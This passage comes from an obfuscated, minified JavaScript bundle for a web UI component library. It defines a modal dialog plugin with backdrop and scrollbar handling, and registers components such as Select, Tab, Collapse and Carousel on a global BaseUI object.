a\x61'](_0x927963(0xf78,'\x79\x35\x31\x5a'),_0x5144a4[_0x927963(0x7a0,'\x75\x5d\x7a\x4b')]?_0x5144a4['\x73\x69\x7a\x65']:_0x57c8b3['\x45\x61\x79\x69\x52']));var _0x4ad2d2,_0x8e35dd=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x927963(0x62b,'\x66\x72\x6b\x52')](_0x57c8b3[_0x927963(0xd1e,'\x6c\x4b\x21\x49')]),_0x3be852=_0x8e35dd['\x66\x69\x6e\x64'](_0x57c8b3[_0x927963(0x55c,'\x55\x6b\x4c\x43')]),_0x56ccd5=this[_0x927963(0x8f1,'\x6c\x4b\x21\x49')][_0x927963(0xc95,'\x59\x73\x21\x72')](_0x927963(0xbff,'\x55\x4e\x68\x26')),_0x504487=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x927963(0xcdc,'\x21\x30\x59\x59')](_0x927963(0xe8d,'\x40\x36\x75\x59'));if(_0x3be852[_0x927963(0xdb4,'\x5e\x46\x24\x26')](),_0x56ccd5[_0x927963(0xa30,'\x74\x77\x5b\x61')](),_0x504487['\x65\x6d\x70\x74\x79'](),_0x3be852['\x73\x69\x62\x6c\x69\x6e\x67\x73']()[_0x927963(0x982,'\x61\x25\x64\x54')](),_0x3be852[_0x927963(0x8c1,'\x74\x77\x5b\x61')](_0x5144a4[_0x927963(0x499,'\x6a\x25\x6c\x51')]),_0x56ccd5[_0x927963(0xe92,'\x4d\x41\x40\x6c')](_0x5144a4[_0x927963(0x1144,'\x5e\x46\x24\x26')]),_0x5144a4[_0x927963(0x10da,'\x41\x75\x64\x44')]){var _0x1e71a4=_0x1d46c6[_0x5144a4[_0x927963(0x4f0,'\x75\x5d\x7a\x4b')]];_0x1e71a4?_0x8e35dd[_0x927963(0x1182,'\x61\x25\x64\x54')](_0x1e71a4):_0x8e35dd[_0x927963(0x10e8,'\x75\x68\x4a\x34')](_0x5144a4[_0x927963(0xbd4,'\x31\x37\x38\x65')]);}_0x5144a4[_0x927963(0xe61,'\x32\x70\x24\x5a')]&&(_0x4ad2d2=Array['\x69\x73\x41\x72\x72\x61\x79'](_0x5144a4[_0x927963(0x5e3,'\x59\x73\x21\x72')])?_0x5144a4['\x62\x75\x74\x74\x6f\x6e\x73'][_0x927963(0xb81,'\x55\x77\x70\x7a')](function(_0x5e7e93){var _0x147c21=_0x927963;return _0x408e5e[_0x147c21(0x7ed,'\x31\x37\x38\x65')][_0x147c21(0xb1e,'\x56\x4d\x43\x25')](_0x5e7e93[_0x147c21(0x488,'\x24\x65\x4a\x73')]||_0xb58053['\x70\x72\x69\x6d\x61\x72\x79'],_0x147c21(0x413,'\x5e\x46\x24\x26'))[_0x147c21(0xf02,'\x31\x29\x23\x6c')](_0x5e7e93['\x68\x72\x65\x66']?_0x408e5e['\x4b\x65\x44\x79\x5a']['\x63\x6f\x6e\x63\x61\x74'](_0x5e7e93['\x68\x72\x65\x66'],'\x22'):'',_0x408e5e[_0x147c21(0x6f9,'\x66\x4d\x72\x38')])['\x63\x6f\x6e\x63\x61\x74'](_0x5e7e93[_0x147c21(0x502,'\x31\x29\x23\x6c')]?_0x408e5e[_0x147c21(0x9de,'\x21\x30\x59\x59')]:'',_0x147c21(0x439,'\x66\x4d\x72\x38'))[_0x147c21(0x96c,'\x61\x25\x64\x54')](_0x5e7e93[_0x147c21(0x301,'\x66\x4d\x72\x38')](_0x147c21(0x10f6,'\x56\x4d\x43\x25'))&&!_0x5e7e93[_0x147c21(0xafa,'\x34\x6c\x47\x6e')]?'':_0x408e5e[_0x147c21(0xd82,'\x31\x37\x38\x65')],_0x408e5e['\x69\x57\x44\x61\x62'])[_0x147c21(0x9cd,'\x76\x45\x38\x35')](_0x5e7e93['\x74\x65\x78\x74'],_0x408e5e[_0x147c21(0x5bb,'\x55\x6b\x4c\x43')]);})['\x6a\x6f\x69\x6e'](''):_0x5144a4[_0x927963(0x5f4,'\x21\x7a\x73\x5a')],_0x504487[_0x927963(0x567,'\x50\x30\x73\x65')](_0x4ad2d2),this[_0x927963(0x395,'\x41\x75\x64\x44')](_0x504487,_0x5144a4[_0x927963(0x292,'\x40\x36\x75\x59')]));}},{'\x6b\x65\x79':'\x62\x69\x6e\x64\x42\x75\x74\x74\x6f\x6e\x73\x45\x76\x65\x6e\x74','\x76\x61\x6c\x75\x65':function(_0x2cb428,_0x103b9e){var _0x4dbb90=_0x355d38,_0x119007={'\x4a\x62\x58\x49\x71':_0x3b1065['\x4a\x71\x45\x47\x70'],'\x4f\x74\x68\x74\x73':_0x3b1065[_0x4dbb90(0x225,'\x55\x6b\x4c\x43')],'\x6b\x66\x50\x53\x6e':_0x3b1065['\x5a\x62\x58\x54\x63']},_0x59991e=this;Array[_0x4dbb90(0xc18,'\x29\x7a\x24\x29')](_0x103b9e)&&_0x103b9e['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2800d9,_0x2300a1){var _0x23e491=_0x4dbb90;_0x119007['\x4a\x62\x58\x49\x71']==typeof _0x2800d9['\x6f\x6e\x43\x6c\x69\x63\x6b']&&_0x2cb428['\x66\x69\x6e\x64'](_0x119007[_0x23e491(0x5ad,'\x55\x77\x70\x7a')])['\x65\x71'](_0x2300a1)['\x6f\x6e'](_0x119007[_0x23e491(0xce2,'\x4f\x4a\x64\x64')],function(_0x261206){var _0x2e2f80=_0x23e491;_0x261206[_0x2e2f80(0xd75,'\x67\x63\x64\x6d')](),_0x2800d9[_0x2e2f80(0x588,'\x58\x33\x73\x38')][_0x2e2f80(0x994,'\x75\x68\x4a\x34')](_0x59991e,_0x261206);});});}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x942,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(_0x1dc366){var _0x19dfbe=_0x355d38,_0x20044f=this;this[_0x19dfbe(0xc4e,'\x31\x59\x5e\x78')]['\x6f\x6e'](_0x57c8b3[_0x19dfbe(0x4fa,'\x29\x7a\x24\x29')],_0x57c8b3[_0x19dfbe(0x106a,'\x52\x7a\x70\x49')],function(){_0x20044f['\x68\x69\x64\x65']();}),this[_0x19dfbe(0xf6d,'\x55\x6b\x4c\x43')]['\x6f\x6e'](_0x19dfbe(0x813,'\x32\x7a\x72\x6d'),function(_0x5824ba){var _0x349b3d=_0x19dfbe;(_0x1dc366&&_0x1dc366[_0x349b3d(0x51b,'\x4d\x41\x40\x6c')]||_0x57c8b3['\x74\x49\x57\x50\x6f'](_0x5824ba[_0x349b3d(0x597,'\x64\x41\x5e\x67')],_0x20044f['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x349b3d(0x749,'\x44\x33\x57\x2a')](0x0))&&_0x57c8b3[_0x349b3d(0xa98,'\x71\x4d\x71\x4c')](_0x57c8b3[_0x349b3d(0x10d0,'\x54\x62\x34\x58')],_0x20044f['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x74\x74\x72'](_0x57c8b3[_0x349b3d(0x85d,'\x29\x7a\x24\x29')])))&&_0x20044f['\x68\x69\x64\x65']();});}},{'\x6b\x65\x79':_0x355d38(0xb01,'\x55\x4e\x68\x26'),'\x76\x61\x6c\x75\x65':function(){var _0xdafde5=_0x355d38;this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']=this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']||$(_0x3b1065[_0xdafde5(0x1145,'\x55\x6b\x4c\x43')]),this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']['\x61\x70\x70\x65\x6e\x64\x54\x6f'](document[_0xdafde5(0x1049,'\x66\x4d\x72\x38')]),(0x0,_0x2d2a61[_0xdafde5(0x6de,'\x71\x4d\x71\x4c')])(this[_0xdafde5(0x21a,'\x40\x36\x75\x59')]['\x67\x65\x74'](0x0)),this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70'][_0xdafde5(0xce8,'\x32\x70\x24\x5a')](_0x3b1065[_0xdafde5(0x97d,'\x38\x44\x35\x31')]);}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x7aa,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x32fd30=_0x355d38,_0x1034f1=this;if(this[_0x32fd30(0xfd1,'\x31\x29\x23\x6c')]){var _0x407e40=(0x0,_0x2d2a61['\x67\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e\x46\x72\x6f\x6d\x45\x6c\x65\x6d\x65\x6e\x74'])(this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']['\x67\x65\x74'](0x0));this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x57c8b3[_0x32fd30(0xaa4,'\x41\x29\x58\x57')])[_0x32fd30(0x70e,'\x54\x4d\x56\x42')](_0x57c8b3[_0x32fd30(0x6cb,'\x6c\x4b\x21\x49')],function(){var _0x214e80=_0x32fd30;_0x1034f1['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70'][_0x214e80(0x6df,'\x6c\x4b\x21\x49')]();})[_0x32fd30(0xcc4,'\x61\x25\x64\x54')](_0x407e40);}}},{'\x6b\x65\x79':_0x355d38(0x6e4,'\x31\x29\x23\x6c'),'\x76\x61\x6c\x75\x65':function(){var _0x3aa38e=_0x355d38,_0x3ae115=_0x3b1065['\x79\x43\x4a\x79\x58'](arguments[_0x3aa38e(0x10d9,'\x72\x49\x63\x50')],0x0)&&void 0x0!==arguments[0x0]?arguments[0x0]:document[_0x3aa38e(0x29f,'\x32\x70\x24\x5a')];return _0x3ae115===document[_0x3aa38e(0xc9a,'\x67\x63\x64\x6d')]||_0x3b1065[_0x3aa38e(0xb4b,'\x21\x7a\x73\x5a')](_0x3ae115,document[_0x3aa38e(0x315,'\x50\x30\x73\x65')][_0x3aa38e(0xe48,'\x75\x5d\x7a\x4b')])?window[_0x3aa38e(0xd19,'\x66\x4d\x72\x38')]-_0x3ae115['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x3aa38e(0x8a7,'\x54\x62\x34\x58')]:_0x3ae115[_0x3aa38e(0x9b6,'\x31\x29\x23\x6c')]()['\x77\x69\x64\x74\x68']-_0x3ae115[_0x3aa38e(0x477,'\x6a\x25\x6c\x51')];}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x4b7,'\x38\x44\x35\x31')],'\x76\x61\x6c\x75\x65':function(){var _0x4bdbfe=_0x355d38,_0x474157=arguments['\x6c\x65\x6e\x67\x74\x68']>0x0&&_0x3b1065[_0x4bdbfe(0xb29,'\x30\x30\x78\x56')](void 0x0,arguments[0x0])?arguments[0x0]:document['\x62\x6f\x64\x79'],_0xb7066d=this[_0x4bdbfe(0x101a,'\x55\x77\x70\x7a')](_0x200890[_0x4bdbfe(0x251,'\x4d\x41\x40\x6c')]);if(_0x3b1065['\x48\x67\x58\x74\x61'](_0xb7066d,0x0)){var _0x32b0f7=_0x3b1065[_0x4bdbfe(0xb72,'\x52\x7a\x70\x49')](parseInt,window[_0x4bdbfe(0xad2,'\x54\x4d\x56\x42')](_0x474157)[_0x4bdbfe(0x102f,'\x54\x62\x34\x58')],0xa);_0x481e24=_0x474157['\x73\x74\x79\x6c\x65'][_0x4bdbfe(0x34d,'\x24\x65\x4a\x73')],_0x474157[_0x4bdbfe(0xca2,'\x74\x77\x5b\x61')][_0x4bdbfe(0x1a9,'\x30\x30\x78\x56')]=_0x3b1065['\x6b\x56\x4b\x41\x58'](_0x3b1065[_0x4bdbfe(0x347,'\x21\x7a\x73\x5a')](_0x32b0f7,_0xb7066d),'\x70\x78'),$(_0x474157)['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3b1065[_0x4bdbfe(0xcb3,'\x4f\x4a\x64\x64')]);}}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x7b6,'\x6c\x4b\x21\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x25655a=_0x355d38,_0x585027=_0x57c8b3[_0x25655a(0x5b4,'\x21\x30\x59\x59')](arguments[_0x25655a(0x7d7,'\x66\x4d\x72\x38')],0x0)&&_0x57c8b3[_0x25655a(0xf17,'\x50\x30\x73\x65')](void 0x0,arguments[0x0])?arguments[0x0]:document['\x62\x6f\x64\x79'];_0x585027[_0x25655a(0x647,'\x32\x70\x24\x5a')]['\x70\x61\x64\x64\x69\x6e\x67\x52\x69\x67\x68\x74']=_0x481e24,_0x57c8b3[_0x25655a(0x5d5,'\x37\x33\x6e\x49')]($,_0x585027)[_0x25655a(0xcf2,'\x31\x37\x38\x65')](_0x25655a(0x973,'\x21\x7a\x73\x5a'));}}],[{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x8b0,'\x6c\x4b\x21\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x4c97c9=_0x355d38;return _0x3b1065[_0x4c97c9(0x532,'\x50\x30\x73\x65')]($,_0x3b1065['\x62\x78\x4b\x62\x58']);}}]),_0x200890;}());(0x0,_0x563ef4[_0x21a5db(0x90a,'\x4f\x4a\x64\x64')])(_0xafcab1,'\x73\x63\x72\x6f\x6c\x6c\x45\x6c\x65\x6d\x65\x6e\x74',void 0x0),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,_0x21a5db(0xe5d,'\x34\x6c\x47\x6e'),_0xb58053),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,'\x69\x63\x6f\x6e\x53\x74\x79\x6c\x65',{'\x70\x72\x6f\x6d\x70\x74':_0x3b1065[_0x21a5db(0xafc,'\x76\x45\x38\x35')],'\x73\x75\x63\x63\x65\x73\x73':'\x73\x75\x63\x63\x65\x73\x73','\x77\x61\x72\x6e':_0x21a5db(0x353,'\x6a\x25\x6c\x51'),'\x65\x72\x72\x6f\x72':_0x3b1065[_0x21a5db(0x78d,'\x4d\x41\x40\x6c')]}),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,_0x3b1065[_0x21a5db(0xa22,'\x40\x36\x75\x59')],function(_0x100c4c){var _0x408757=_0x21a5db;_0x3652f9||(_0x3652f9=_0xafcab1['\x5f\x62\x75\x69\x6c\x64\x4d\x6f\x64\x61\x6c\x45\x6c\x65\x6d\x65\x6e\x74']()),_0x213894[_0x408757(0x92f,'\x32\x68\x34\x68')](_0x3652f9,_0x3b1065[_0x408757(0x816,'\x41\x75\x64\x44')],_0x100c4c),_0x3b1065[_0x408757(0xe14,'\x55\x6b\x4c\x43')](_0x3652f9[_0x408757(0xf90,'\x31\x37\x38\x65')](0x0)['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'],document['\x62\x6f\x64\x79'])&&_0x3652f9[_0x408757(0xd61,'\x5d\x42\x72\x6c')](document['\x62\x6f\x64\x79']),_0x213894['\x63\x61\x6c\x6c'](_0x3652f9,_0x3b1065['\x65\x6f\x74\x6d\x44']);}),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,_0x3b1065[_0x21a5db(0xef3,'\x52\x7a\x70\x49')],function(){var _0x332a8a=_0x21a5db;_0x3652f9&&_0x213894[_0x332a8a(0x2c1,'\x29\x7a\x24\x29')](_0x3652f9,'\x68\x69\x64\x65');});var _0x213894=function(_0x3b1e2a,_0x40f6b1){var _0x53e08=_0x21a5db,_0x4adae1={'\x6c\x4a\x6a\x79\x6e':_0x3b1065[_0x53e08(0xfd0,'\x58\x33\x73\x38')]},_0x1843b6=_0x3b1065[_0x53e08(0x426,'\x31\x37\x38\x65')](_0x3b1065[_0x53e08(0x68f,'\x5d\x42\x72\x6c')],(0x0,_0xce4627[_0x53e08(0x90a,'\x4f\x4a\x64\x64')])(_0x3b1e2a))?_0x3b1e2a:_0x40f6b1;return this[_0x53e08(0x1036,'\x32\x7a\x72\x6d')](function(_0x5038c0,_0x13fd89){var _0x232eb1=_0x53e08,_0x456969=(0x0,_0x2d2a61[_0x232eb1(0x1055,'\x31\x59\x5e\x78')])(_0x13fd89,_0xafcab1,_0x232eb1(0x69b,'\x61\x25\x64\x54'),_0x1843b6);_0x4adae1[_0x232eb1(0x294,'\x55\x6b\x4c\x43')]==typeof _0x3b1e2a&&_0x456969[_0x3b1e2a](_0x1843b6);});};$(document)['\x6f\x6e'](_0x21a5db(0x96a,'\x61\x25\x64\x54'),'\x5b\x64\x61\x74\x61\x2d\x74\x6f\x67\x67\x6c\x65\x3d\x22\x6d\x6f\x64\x61\x6c\x22\x5d',function(){var _0x1495bf=_0x21a5db;_0x3b1065['\x64\x6b\x62\x70\x57']($,$(this)[_0x1495bf(0x5e0,'\x56\x4d\x43\x25')](_0x3b1065[_0x1495bf(0x526,'\x59\x73\x21\x72')]))[_0x1495bf(0x74b,'\x78\x6f\x23\x5b')]('\x74\x6f\x67\x67\x6c\x65');}),$['\x66\x6e'][_0x21a5db(0xce5,'\x54\x4d\x56\x42')]=_0x213894,$['\x66\x6e'][_0x21a5db(0xd6d,'\x21\x30\x59\x59')][_0x21a5db(0xe58,'\x74\x77\x5b\x61')]=_0xafcab1;var _0x468d5c=_0xafcab1;_0x515b00[_0x21a5db(0xaa5,'\x66\x4d\x72\x38')]=_0x468d5c;},function(_0x20fa03,_0x5b316a,_0x4af90c){_0x20fa03['\x65\x78\x70\x6f\x72\x74\x73']=_0x4af90c(0x8);},function(_0x642c59,_0x21fd31,_0x963f60){'use strict';var _0x5f07f3=_0x19fd73,_0x283018={'\x47\x43\x4a\x41\x7a':'\x31\x7c\x35\x7c\x32\x7c\x34\x7c\x33\x7c\x36\x7c\x30','\x70\x7a\x6a\x45\x67':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x4f\x51\x65\x4b\x6d':function(_0x58dec9,_0x37dc23){return _0x58dec9(_0x37dc23);},'\x6a\x63\x4f\x41\x65':function(_0x20cdfc,_0x4100f4){return _0x20cdfc(_0x4100f4);},'\x46\x61\x78\x78\x65':function(_0x44250d,_0x5aa864){return _0x44250d(_0x5aa864);},'\x4b\x71\x44\x78\x56':function(_0x4de04a,_0x28f23b){return _0x4de04a(_0x28f23b);},'\x59\x46\x4d\x78\x6f':function(_0x484239,_0x40ed29){return _0x484239(_0x40ed29);},'\x6b\x4b\x72\x55\x6e':function(_0x11d4b9,_0x2f5eb7){return _0x11d4b9(_0x2f5eb7);},'\x6b\x78\x6d\x43\x75':function(_0x3092ce,_0x564aaf){return _0x3092ce(_0x564aaf);},'\x56\x41\x49\x4b\x78':function(_0x5f33a1,_0x3f0ea7){return _0x5f33a1(_0x3f0ea7);},'\x6b\x52\x59\x59\x4a':function(_0x13174c,_0x319b38){return _0x13174c(_0x319b38);},'\x63\x52\x42\x66\x6a':function(_0x12944f,_0x490886){return _0x12944f(_0x490886);},'\x42\x54\x47\x43\x46':function(_0xba518b,_0x279097){return _0xba518b(_0x279097);},'\x65\x4b\x74\x6f\x76':function(_0x116e62,_0x508a69){return _0x116e62(_0x508a69);},'\x74\x6d\x6d\x48\x67':function(_0x4e542f,_0xc2727c){return _0x4e542f(_0xc2727c);},'\x6b\x6f\x4f\x66\x64':function(_0x59bdc7,_0x46047a){return _0x59bdc7(_0x46047a);},'\x77\x6a\x52\x55\x71':function(_0x576b11,_0x22bb7d){return _0x576b11(_0x22bb7d);},'\x46\x72\x54\x6d\x4d':function(_0x2d77af,_0xe85536){return _0x2d77af(_0xe85536);},'\x68\x66\x4b\x6d\x58':function(_0x258031,_0x1a11ca){return _0x258031(_0x1a11ca);},'\x73\x79\x50\x4b\x70':function(_0x49d595,_0x13cddc){return _0x49d595(_0x13cddc);},'\x4c\x45\x73\x77\x65':function(_0x354882,_0x5bbb53){return _0x354882(_0x5bbb53);},'\x42\x6d\x4e\x71\x6d':function(_0x2bed86,_0x247b2f){return _0x2bed86(_0x247b2f);},'\x45\x66\x45\x51\x6d':function(_0x16e2d0,_0x2dc63f){return _0x16e2d0(_0x2dc63f);},'\x44\x64\x43\x61\x62':function(_0x3db6e3,_0x5eece9){return _0x3db6e3(_0x5eece9);},'\x79\x47\x72\x55\x65':function(_0xeb76f5,_0x1b4489){return _0xeb76f5(_0x1b4489);},'\x66\x77\x46\x62\x45':function(_0x491e2a,_0x29ee48){return _0x491e2a(_0x29ee48);},'\x73\x49\x41\x4d\x73':function(_0x424452,_0x54e974){return _0x424452(_0x54e974);}},_0x280da2=_0x283018[_0x5f07f3(0x9a3,'\x38\x30\x5d\x61')][_0x5f07f3(0x97e,'\x38\x30\x5d\x61')]('\x7c'),_0xe74ba3=0x0;while(!![]){switch(_0x280da2[_0xe74ba3++]){case'\x30':_0x21fd31['\x64\x65\x66\x61\x75\x6c\x74']=_0x13245a;continue;case'\x31':continue;case'\x32':Object[_0x5f07f3(0x2e7,'\x41\x75\x64\x44')](_0x21fd31,_0x283018['\x70\x7a\x6a\x45\x67'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x21fd31[_0x5f07f3(0x5fc,'\x52\x7a\x70\x49')]=void 0x0,_0x963f60(0x9);continue;case'\x33':window[_0x5f07f3(0x701,'\x74\x77\x5b\x61')]={'\x53\x65\x6c\x65\x63\x74':_0x2f1f88[_0x5f07f3(0xfd8,'\x78\x6f\x23\x5b')],'\x54\x61\x62':_0x16e546[_0x5f07f3(0x1138,'\x38\x30\x5d\x61')],'\x43\x6f\x6c\x6c\x61\x70\x73\x65':_0xe59d61[_0x5f07f3(0x7c7,'\x5d\x42\x72\x6c')],'\x42\x72\x65\x61\x64\x43\x72\x75\x6d\x62':_0x495d8d['\x64\x65\x66\x61\x75\x6c\x74'],'\x43\x68\x65\x63\x6b\x62\x6f\x78\x47\x72\x6f\x75\x70':_0x4d7f76['\x64\x65\x66\x61\x75\x6c\x74'],'\x53\x70\x69\x6e\x6e\x65\x72':_0x209c8c[_0x5f07f3(0x513,'\x71\x48\x40\x77')],'\x54\x69\x70\x73':_0x2613c4[_0x5f07f3(0xfd8,'\x78\x6f\x23\x5b')],'\x49\x6e\x66\x6f':_0x67f2[_0x5f07f3(0x5ee,'\x37\x33\x6e\x49')],'\x49\x6e\x66\x6f\x4e\x6f\x74\x69\x63\x65':_0xf6d3bc['\x64\x65\x66\x61\x75\x6c\x74'],'\x53\x65\x72\x76\x69\x63\x65\x54\x61\x62\x6c\x65':_0x120a90[_0x5f07f3(0x3a5,'\x67\x63\x64\x6d')],'\x46\x69\x78\x65\x64\x54\x61\x62\x6c\x65':_0x39ec11[_0x5f07f3(0x287,'\x31\x29\x23\x6c')],'\x41\x6e\x63\x68\x6f\x72':_0x408add[_0x5f07f3(0x1d7,'\x63\x71\x24\x48')],'\x49\x6e\x70\x75\x74':_0x5b5c7e['\x64\x65\x66\x61\x75\x6c\x74'],'\x54\x65\x78\x74\x61\x72\x65\x61':_0x543fcd[_0x5f07f3(0x971,'\x4d\x41\x40\x6c')],'\x50\x72\x6f\x50\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':_0x335999[_0x5f07f3(0x9c8,'\x6c\x4b\x21\x49')],'\x50\x72\x6f\x63\x65\x73\x73':_0x46ccde['\x64\x65\x66\x61\x75\x6c\x74'],'\x4c\x61\x62\x65\x6c\x43\x68\x65\x63\x6b\x62\x6f\x78':_0x4f3d8c[_0x5f07f3(0xa1f,'\x58\x33\x73\x38')],'\x4d\x6f\x64\x61\x6c':_0x2b53a8[_0x5f07f3(0x4f6,'\x40\x36\x75\x59')],'\x50\x6c\x61\x79\x65\x72':_0x36d3ea[_0x5f07f3(0xeb3,'\x76\x45\x38\x35')],'\x43\x61\x72\x6f\x75\x73\x65\x6c':_0x202402['\x64\x65\x66\x61\x75\x6c\x74'],'\x4c\x69\x6e\x6b\x43\x68\x61\x6e\x67\x65':_0x25226f['\x64\x65\x66\x61\x75\x6c\x74'],'\x4c\x6f\x67\x6f':_0x8333dc[_0x5f07f3(0x2f4,'\x21\x30\x59\x59')],'\x49\x6d\x67\x56\x69\x65\x77\x65\x72':_0x4bf9e7[_0x5f07f3(0x576,'\x50\x30\x73\x65')],'\x52\x61\x74\x65':_0x316547[_0x5f07f3(0x666,'\x54\x4d\x56\x42')]};continue;case'\x34':var _0x2f1f88=_0xffd182(_0x963f60(0xa)),_0x16e546=_0x283018[_0x5f07f3(0x48d,'\x63\x71\x24\x48')](_0xffd182,_0x283018[_0x5f07f3(0x87f,'\x55\x4e\x68\x26')](_0x963f60,0xb)),_0xe59d61=_0x283018[_0x5f07f3(0x828,'\x24\x65\x4a\x73')](_0xffd182,_0x283018['\x46\x61\x78\x78\x65'](_0x963f60,0xc)),_0x495d8d=_0x283018['\x4b\x71\x44\x78\x56'](_0xffd182,_0x283018['\x59\x46\x4d\x78\x6f'](_0x963f60,0xd)),_0x4d7f76=_0xffd182(_0x283018['\x6b\x4b\x72\x55\x6e'](_0x963f60,0xe)),_0x209c8c=_0x283018['\x59\x46\x4d\x78\x6f'](_0xffd182,_0x963f60(0xf)),_0x2613c4=_0x283018[_0x5f07f3(0x80c,'\x29\x7a\x24\x29')](_0xffd182,_0x963f60(0x10)),_0x67f2=_0x283018[_0x5f07f3(0xb13,'\x58\x33\x73\x38')](_0xffd182,_0x963f60(0x11)),_0xf6d3bc=_0x283018[_0x5f07f3(0x23d,'\x67\x63\x64\x6d')](_0xffd182,_0x283018['\x4f\x51\x65\x4b\x6d'](_0x963f60,0x12)),_0x120a90=_0xffd182(_0x963f60(0x13)),_0x39ec11=_0x283018[_0x5f07f3(0x2bf,'\x41\x75\x64\x44')](_0xffd182,_0x283018[_0x5f07f3(0x55f,'\x6c\x4b\x21\x49')](_0x963f60,0x14)),_0x408add=_0x283018[_0x5f07f3(0xe98,'\x54\x62\x34\x58')](_0xffd182,_0x283018[_0x5f07f3(0xd56,'\x54\x62\x34\x58')](_0x963f60,0x15)),_0x5b5c7e=_0xffd182(_0x963f60(0x16)),_0x543fcd=_0x283018[_0x5f07f3(0x60b,'\x41\x29\x58\x57')](_0xffd182,_0x283018['\x65\x4b\x74\x6f\x76'](_0x963f60,0x17)),_0x335999=_0x283018[_0x5f07f3(0xefd,'\x41\x75\x64\x44')](_0xffd182,_0x283018['\x77\x6a\x52\x55\x71'](_0x963f60,0x18)),_0x46ccde=_0xffd182(_0x283018['\x46\x72\x54\x6d\x4d'](_0x963f60,0x1a)),_0x4f3d8c=_0xffd182(_0x283018[_0x5f07f3(0xc0c,'\x66\x72\x6b\x52')](_0x963f60,0x1b)),_0x2b53a8=_0x283018[_0x5f07f3(0x42a,'\x71\x4d\x71\x4c')](_0xffd182,_0x283018[_0x5f07f3(0x1111,'\x66\x72\x6b\x52')](_0x963f60,0x6)),_0x36d3ea=_0x283018['\x73\x79\x50\x4b\x70'](_0xffd182,_0x963f60(0x1c)),_0x202402=_0x283018[_0x5f07f3(0xd7e,'\x34\x6c\x47\x6e')](_0xffd182,_0x283018[_0x5f07f3(0x10c3,'\x64\x41\x5e\x67')](_0x963f60,0x1d)),_0x25226f=_0x283018['\x42\x6d\x4e\x71\x6d'](_0xffd182,_0x283018[_0x5f07f3(0x2bb,'\x71\x48\x40\x77')](_0x963f60,0x1f)),_0x8333dc=_0x283018[_0x5f07f3(0x4ee,'\x37\x33\x6e\x49')](_0xffd182,_0x963f60(0x20)),_0x4bf9e7=_0x283018['\x79\x47\x72\x55\x65'](_0xffd182,_0x963f60(0x21)),_0x316547=_0x283018[_0x5f07f3(0x7bf,'\x24\x65\x4a\x73')](_0xffd182,_0x283018[_0x5f07f3(0x44c,'\x71\x4d\x71\x4c')](_0x963f60,0x22));continue;case'\x35':var _0xffd182=_0x963f60(0x0);continue;case'\x36':var _0x13245a=window['\x42\x61\x73\x65\x55\x49'];continue;}break;}},function(_0x532585,_0x1fa334,_0x53d9b4){},function(_0x21786d,_0x3f3afb,_0x252e28){'use strict';var _0x1ad7d=_0x19fd73,_0x47a343={'\x47\x6f\x5a\x54\x51':_0x1ad7d(0x214,'\x4d\x41\x40\x6c'),'\x56\x6f\x42\x6e\x66':function(_0x50f79c,_0x48fcbf){return _0x50f79c>_0x48fcbf;},'\x4f\x74\x4a\x4c\x7a':'\x6e\x75\x6d\x62\x65\x72','\x65\x6b\x48\x71\x57':_0x1ad7d(0xe1c,'\x79\x35\x31\x5a'),'\x58\x4c\x4c\x42\x76':_0x1ad7d(0x1135,'\x75\x68\x4a\x34'),'\x72\x70\x78\x6e\x41':function(_0x41b289,_0x4d727d){return _0x41b289+_0x4d727d;},'\x6d\x6e\x46\x56\x61':function(_0x303ace,_0x1532c9){return _0x303ace!==_0x1532c9;},'\x73\x43\x74\x63\x6f':_0x1ad7d(0xd52,'\x21\x7a\x73\x5a'),'\x64\x58\x61\x59\x57':_0x1ad7d(0xf84,'\x61\x25\x64\x54'),'\x69\x5a\x65\x67\x5a':_0x1ad7d(0xc70,'\x32\x68\x34\x68'),'\x66\x77\x6e\x5a\x75':'\x6f\x70\x74\x69\x6f\x6e','\x44\x4a\x69\x77\x4d':_0x1ad7d(0xede,'\x66\x72\x6b\x52'),'\x4f\x66\x5a\x4d\x64':_0x1ad7d(0x1173,'\x54\x4d\x56\x42'),'\x7a\x77\x51\x65\x6a':_0x1ad7d(0x76d,'\x74\x77\x5b\x61'),'\x66\x61\x48\x5a\x68':'\x2e\x70\x6f\x72\x2d\x73\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74\x69\x6f\x6e\x2d\x6c\x69\x73\x74\x20\x6c\x69','\x75\x51\x58\x51\x52':function(_0x1e19e0,_0x5b410a){return 